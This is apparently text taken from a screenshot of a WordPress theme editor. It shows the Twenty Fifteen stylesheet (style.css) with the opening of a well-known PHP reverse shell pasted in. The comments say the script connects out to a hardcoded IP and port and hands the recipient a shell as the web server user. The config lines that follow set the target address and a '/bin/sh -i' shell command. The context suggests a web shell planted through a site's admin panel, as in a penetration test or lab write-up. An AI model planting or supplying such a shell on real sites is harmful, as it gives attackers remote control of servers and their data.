 Edit Themes
Twenty Fifteen: Stylesheet (style.css)
Select
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;